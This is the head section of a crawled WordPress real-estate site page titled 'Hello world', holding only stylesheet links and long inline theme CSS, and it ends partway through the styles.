

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://brasilpropertywise.co.uk/tujohosypygugege/
body_size: 29804
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
    <meta name="format-detection" content="telephone=no">
	<title>Hello world &#8211; Brasil Property Wise</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic%7CPlayfair%20Display&#038;display=swap" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Brasil Property Wise &raquo; Feed" href="https://brasilpropertywise.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brasil Property Wise &raquo; Comments Feed" href="https://brasilpropertywise.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brasil Property Wise &raquo; Hello world Comments Feed" href="https://brasilpropertywise.co.uk/tujohosypygugege/feed/" />
<link rel='stylesheet' id='gtranslate-style-css' href='https://brasilpropertywise.co.uk/wp-content/plugins/gtranslate/gtranslate-style16.css?ver=6.5.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://brasilpropertywise.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://brasilpropertywise.co.uk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://brasilpropertywise.co.uk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.1.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://brasilpropertywise.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='prositecaptcha-css' href='https://brasilpropertywise.co.uk/wp-content/plugins/recaptcha-for-login-and-registration/public/css/prositecaptcha-public.css?ver=1.11' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://brasilpropertywise.co.uk/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.22' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://brasilpropertywise.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://brasilpropertywise.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.4.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://brasilpropertywise.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.4.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='houzez-woocommerce-css' href='https://brasilpropertywise.co.uk/wp-content/themes/houzez/css/woocommerce.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://brasilpropertywise.co.uk/wp-content/themes/houzez/css/bootstrap.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://brasilpropertywise.co.uk/wp-content/themes/houzez/css/bootstrap-select.min.css?ver=1.13.18' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://brasilpropertywise.co.uk/wp-content/themes/houzez/css/font-awesome/css/all.min.css?ver=5.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-icons-css' href='https://brasilpropertywise.co.uk/wp-content/themes/houzez/css/icons.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-min-css' href='https://brasilpropertywise.co.uk/wp-content/themes/houzez/css/slick-min.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-min-css' href='https://brasilpropertywise.co.uk/wp-content/themes/houzez/css/slick-theme-min.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://brasilpropertywise.co.uk/wp-content/themes/houzez/css/jquery-ui.min.css?ver=1.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='radio-checkbox-css' href='https://brasilpropertywise.co.uk/wp-content/themes/houzez/css/radio-checkbox-min.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker-css' href='https://brasilpropertywise.co.uk/wp-content/themes/houzez/css/bootstrap-datepicker.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-main-css' href='https://brasilpropertywise.co.uk/wp-content/themes/houzez/css/main.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-styling-options-css' href='https://brasilpropertywise.co.uk/wp-content/themes/houzez/css/styling-options.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-style-css' href='https://brasilpropertywise.co.uk/wp-content/themes/houzez-child/style.css?ver=2.2.3' type='text/css' media='all' />
<style id='houzez-style-inline-css' type='text/css'>

        body {
            font-family: Lato;
            font-size: 16px;
            font-weight: 400;
            line-height: 25px;
            text-align: left;
            text-transform: none;
        }
        .main-nav,
        .dropdown-menu,
        .login-register,
        .btn.btn-create-listing,
        .logged-in-nav,
        .btn-phone-number {
          font-family: Lato;
          font-size: 14px;
          font-weight: ;
          text-align: left;
          text-transform: uppercase;
        }

        .btn,
        .form-control,
        .bootstrap-select .text,
        .sort-by-title,
        .woocommerce ul.products li.product .button {
          font-family: Lato;
          font-size: 16px; 
        }
        
        h1, h2, h3, h4, h5, h6, .item-title {
          font-family: Playfair Display;
          font-weight: ;
          text-transform: inherit;
        }

        .post-content-wrap h1, .post-content-wrap h2, .post-content-wrap h3, .post-content-wrap h4, .post-content-wrap h5, .post-content-wrap h6 {
          font-weight: ;
          text-transform: inherit;
          text-align: inherit; 
        }

        .top-bar-wrap {
            font-family: Lato;
            font-size: 15px;
            font-weight: 300;
            line-height: 25px;
            text-align: left;
            text-transform: none;   
        }
        .footer-wrap {
            font-family: Lato;
            font-size: 16px;
            font-weight: 400;
            line-height: 25px;
            text-align: left;
            text-transform: none;
        }
        
      body,
      #main-wrap,
      .fw-property-documents-wrap h3 span, 
      .fw-property-details-wrap h3 span {
        background-color: #f0f0f0; 
      }

       body,
      .form-control,
      .bootstrap-select .text,
      .item-title a,
      .listing-tabs .nav-tabs .nav-link,
      .item-wrap-v2 .item-amenities li span,
      .item-wrap-v2 .item-amenities li:before,
      .item-parallax-wrap .item-price-wrap,
      .list-view .item-body .item-price-wrap,
      .property-slider-item .item-price-wrap,
      .page-title-wrap .item-price-wrap,
      .agent-information .agent-phone span a,
      .property-overview-wrap ul li strong,
      .mobile-property-title .item-price-wrap .item-price,
      .fw-property-features-left li a,
      .lightbox-content-wrap .item-price-wrap,
      .blog-post-item-v1 .blog-post-title h3 a,
      .blog-post-content-widget h4 a,
      .property-item-widget .right-property-item-widget-wrap .item-price-wrap,
      .login-register-form .modal-header .login-register-tabs .nav-link.active,
      .agent-list-wrap .agent-list-content h2 a,
      .agent-list-wrap .agent-list-contact li a,
      .agent-contacts-wrap li a,
      .menu-edit-property li a,
      .statistic-referrals-list li a,
      .chart-nav .nav-pills .nav-link,
      .dashboard-table-properties td .property-payment-status,
      .dashboard-mobile-edit-menu-wrap .bootstrap-select > .dropdown-toggle.bs-placeholder,
      .payment-method-block .radio-tab .control-text,
      .post-title-wrap h2 a,
      .lead-nav-tab.nav-pills .nav-link,
      .deals-nav-tab.nav-pills .nav-link,
      .btn-light-grey-outlined:hover,
      button:not(.bs-placeholder) .filter-option-inner-inner,
      .fw-property-floor-plans-wrap .floor-plans-tabs a,
      .products > .product > .item-body > a,
      .woocommerce ul.products li.product .price,
      .woocommerce div.product p.price, 
      .woocommerce div.product span.price,
      .woocommerce #reviews #comments ol.commentlist li .meta,
      .woocommerce-MyAccount-navigation ul li a {
       color: #222222; 
     }


    
      a,
      a:hover,
      a:active,
      a:focus,
      .primary-text,
      .btn-clear,
      .btn-apply,
      .btn-primary-outlined,
      .btn-primary-outlined:before,
      .item-title a:hover,
      .sort-by .bootstrap-select .bs-placeholder,
      .sort-by .bootstrap-select > .btn,
      .sort-by .bootstrap-select > .btn:active,
      .page-link,
      .page-link:hover,
      .accordion-title:before,
      .blog-post-content-widget h4 a:hover,
      .agent-list-wrap .agent-list-content h2 a:hover,
      .agent-list-wrap .agent-list-contact li a:hover,
      .agent-contacts-wrap li a:hover,
      .agent-nav-wrap .nav-pills .nav-link,
      .dashboard-side-menu-wrap .side-menu-dropdown a.active,
      .menu-edit-property li a.active,
      .menu-edit-property li a:hover,
      .dashboard-statistic-block h3 .fa,
      .statistic-referrals-list li a:hover,
      .chart-nav .nav-pills .nav-link.active,
      .board-message-icon-wrap.active,
      .post-title-wrap h2 a:hover,
      .listing-switch-view .switch-btn.active,
      .item-wrap-v6 .item-price-wrap,
      .listing-v6 .list-view .item-body .item-price-wrap,
      .woocommerce nav.woocommerce-pagination ul li a, 
      .woocommerce nav.woocommerce-pagination ul li span,
      .woocommerce-MyAccount-navigation ul li a:hover {
        color: #009b39; 
      }
      .agent-list-position a {
        color: #009b39!important; 
      }

      .control input:checked ~ .control__indicator,
      .top-banner-wrap .nav-pills .nav-link,
      .btn-primary-outlined:hover,
      .page-item.active .page-link,
      .slick-prev:hover,
      .slick-prev:focus,
      .slick-next:hover,
      .slick-next:focus,
      .mobile-property-tools .nav-pills .nav-link.active,
      .login-register-form .modal-header,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .board-message-icon-wrap .notification-circle,
      .primary-label,
      .fc-event, .fc-event-dot,
      .compare-table .table-hover > tbody > tr:hover,
      .post-tag,
      .datepicker table tr td.active.active,
      .datepicker table tr td.active.disabled,
      .datepicker table tr td.active.disabled.active,
      .datepicker table tr td.active.disabled.disabled,
      .datepicker table tr td.active.disabled:active,
      .datepicker table tr td.active.disabled:hover,
      .datepicker table tr td.active.disabled:hover.active,
      .datepicker table tr td.active.disabled:hover.disabled,
      .datepicker table tr td.active.disabled:hover:active,
      .datepicker table tr td.active.disabled:hover:hover,
      .datepicker table tr td.active.disabled:hover[disabled],
      .datepicker table tr td.active.disabled[disabled],
      .datepicker table tr td.active:active,
      .datepicker table tr td.active:hover,
      .datepicker table tr td.active:hover.active,
      .datepicker table tr td.active:hover.disabled,
      .datepicker table tr td.active:hover:active,
      .datepicker table tr td.active:hover:hover,
      .datepicker table tr td.active:hover[disabled],
      .datepicker table tr td.active[disabled],
      .ui-slider-horizontal .ui-slider-range {
        background-color: #009b39; 
      }

      .control input:checked ~ .control__indicator,
      .btn-primary-outlined,
      .page-item.active .page-link,
      .mobile-property-tools .nav-pills .nav-link.active,
      .agent-nav-wrap .nav-pills .nav-link,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .chart-nav .nav-pills .nav-link.active,
      .dashaboard-snake-nav .step-block.active,
      .fc-event,
      .fc-event-dot {
        border-color: #009b39; 
      }

      .slick-arrow:hover {
        background-color: rgba(0,155,57,0.6); 
      }

      .slick-arrow {
        background-color: #009b39; 
      }

      .property-banner .nav-pills .nav-link.active {
        background-color: rgba(0,155,57,0.6) !important; 
      }

      .property-navigation-wrap a.active {
        color: #009b39;
        -webkit-box-shadow: inset 0 -3px #009b39;
        box-shadow: inset 0 -3px #009b39; 
      }

      .btn-primary,
      .fc-button-primary,
      .woocommerce nav.woocommerce-pagination ul li a:focus, 
      .woocommerce nav.woocommerce-pagination ul li a:hover, 
      .woocommerce nav.woocommerce-pagination ul li span.current {
        color: #fff;
        background-color: #009b39;
        border-color: #009b39; 
      }
      .btn-primary:focus, .btn-primary:focus:active,
      .fc-button-primary:focus,
      .fc-button-primary:focus:active {
        color: #fff;
        background-color: #009b39;
        border-color: #009b39; 
      }
      .btn-primary:hover,
      .fc-button-primary:hover {
        color: #fff;
        background-color: #009b39;
        border-color: #009b39; 
      }
      .btn-primary:active, 
      .btn-primary:not(:disabled):not(:disabled):active,
      .fc-button-primary:active,
      .fc-button-primary:not(:disabled):not(:disabled):active {
        color: #fff;
        background-color: #009b39;
        border-color: #009b39; 
      }

      .btn-secondary,
      .woocommerce span.onsale,
      .woocommerce ul.products li.product .button,
      .woocommerce #respond input#submit.alt, 
      .woocommerce a.button.alt, 
      .woocommerce button.button.alt, 
      .woocommerce input.button.alt,
      .woocommerce #review_form #respond .form-submit input,
      .woocommerce #respond input#submit, 
      .woocommerce a.button, 
      .woocommerce button.button, 
      .woocommerce input.button {
        color: #fff;
        background-color: #fedf05;
        border-color: #fedf05; 
      }
      .woocommerce ul.products li.product .button:focus,
      .woocommerce ul.products li.product .button:active,
      .woocommerce #respond input#submit.alt:focus, 
      .woocommerce a.button.alt:focus, 
      .woocommerce button.button.alt:focus, 
      .woocommerce input.button.alt:focus,
      .woocommerce #respond input#submit.alt:active, 
      .woocommerce a.button.alt:active, 
      .woocommerce button.button.alt:active, 
      .woocommerce input.button.alt:active,
      .woocommerce #review_form #respond .form-submit input:focus,
      .woocommerce #review_form #respond .form-submit input:active,
      .woocommerce #respond input#submit:active, 
      .woocommerce a.button:active, 
      .woocommerce button.button:active, 
      .woocommerce input.button:active,
      .woocommerce #respond input#submit:focus, 
      .woocommerce a.button:focus, 
      .woocommerce button.button:focus, 
      .woocommerce input.button:focus {
        color: #fff;
        background-color: #fedf05;
        border-color: #fedf05; 
      }
      .btn-secondary:hover,
      .woocommerce ul.products li.product .button:hover,
      .woocommerce #respond input#submit.alt:hover, 
      .woocommerce a.button.alt:hover, 
      .woocommerce button.button.alt:hover, 
      .woocommerce input.button.alt:hover,
      .woocommerce #review_form #respond .form-submit input:hover,
      .woocommerce #respond input#submit:hover, 
      .woocommerce a.button:hover, 
      .woocommerce button.button:hover, 
      .woocommerce input.button:hover {
        color: #fff;
        background-color: #fedf05;
        border-color: #fedf05; 
      }
      .btn-secondary:active, 
      .btn-secondary:not(:disabled):not(:disabled):active {
        color: #fff;
        background-color: #fedf05;
        border-color: #fedf05; 
      }

      .btn-primary-outlined {
        color: #009b39;
        background-color: transparent;
        border-color: #009b39; 
      }
      .btn-primary-outlined:focus, .btn-primary-outlined:focus:active {
        color: #009b39;
        background-color: transparent;
        border-color: #009b39; 
      }
      .btn-primary-outlined:hover {
        color: #fff;
        background-color: #009b39;
        border-color: #009b39; 
      }
      .btn-primary-outlined:active, .btn-primary-outlined:not(:disabled):not(:disabled):active {
        color: #009b39;
        background-color: rgba(26, 26, 26, 0);
        border-color: #009b39; 
      }

      .btn-secondary-outlined {
        color: #fedf05;
        background-color: transparent;
        border-color: #fedf05; 
      }
      .btn-secondary-outlined:focus, .btn-secondary-outlined:focus:active {
        color: #fedf05;
        background-color: transparent;
        border-color: #fedf05; 
      }
      .btn-secondary-outlined:hover {
        color: #fff;
        background-color: #fedf05;
        border-color: #fedf05; 
      }
      .btn-secondary-outlined:active, .btn-secondary-outlined:not(:disabled):not(:disabled):active {
        color: #fedf05;
        background-color: rgba(26, 26, 26, 0);
        border-color: #fedf05; 
      }

      .btn-call {
        color: #fedf05;
        background-color: transparent;
        border-color: #fedf05; 
      }
      .btn-call:focus, .btn-call:focus:active {
        color: #fedf05;
        background-color: transparent;
        border-color: #fedf05; 
      }
      .btn-call:hover {
        color: #fedf05;
        background-color: rgba(26, 26, 26, 0);
        border-color: #fedf05; 
      }
      .btn-call:active, .btn-call:not(:disabled):not(:disabled):active {
        color: #fedf05;
        background-color: rgba(26, 26, 26, 0);
        border-color: #fedf05; 
      }
      .icon-delete .btn-loader:after{
          border-color: #009b39 transparent #009b39 transparent
      }
    
      .header-v1 {
        background-color: #004274;
        border-bottom: 1px solid #004274; 
      }

      .header-v1 a {
        color: #FFFFFF; 
      }

      .header-v1 a:hover,
      .header-v1 a:active {
        color: #00aeff;
        background-color: rgba(0, 174, 255, 0.1); 
      }
    
      .header-v2 .header-top,
      .header-v5 .header-top,
      .header-v2 .header-contact-wrap {
        background-color: #ffffff; 
      }

      .header-v2 .header-bottom, 
      .header-v5 .header-bottom {
        background-color: #004274;
      }

      .header-v2 .header-contact-wrap .header-contact-right, .header-v2 .header-contact-wrap .header-contact-right a, .header-contact-right a:hover, header-contact-right a:active {
        color: #004274; 
      }

      .header-v2 .header-contact-left {
        color: #004274; 
      }

      .header-v2 .header-bottom,
      .header-v2 .navbar-nav > li,
      .header-v2 .navbar-nav > li:first-of-type,
      .header-v5 .header-bottom,
      .header-v5 .navbar-nav > li,
      .header-v5 .navbar-nav > li:first-of-type {
        border-color: rgba(0, 174, 255, 0.2);
      }

      .header-v2 a,
      .header-v5 a {
        color: #ffffff; 
      }

      .header-v2 a:hover,
      .header-v2 a:active,
      .header-v5 a:hover,
      .header-v5 a:active {
        color: #00aeff;
        background-color: rgba(0, 174, 255, 0.1); 
      }

      .header-v2 .header-contact-right a:hover, 
      .header-v2 .header-contact-right a:active,
      .header-v3 .header-contact-right a:hover, 
      .header-v3 .header-contact-right a:active {
        background-color: transparent;
      }

      .header-v2 .header-social-icons a,
      .header-v5 .header-social-icons a {
        color: #004274; 
      }
    
      .header-v3 .header-top {
        background-color: #004274; 
      }

      .header-v3 .header-bottom {
        background-color: #004274; 
      }

      .header-v3 .header-contact,
      .header-v3-mobile {
        background-color: #00aeff;
        color: #ffffff; 
      }

      .header-v3 .header-bottom,
      .header-v3 .login-register,
      .header-v3 .navbar-nav > li,
      .header-v3 .navbar-nav > li:first-of-type {
        border-color: rgba(0, 174, 239, 0.2); 
      }

      .header-v3 a, 
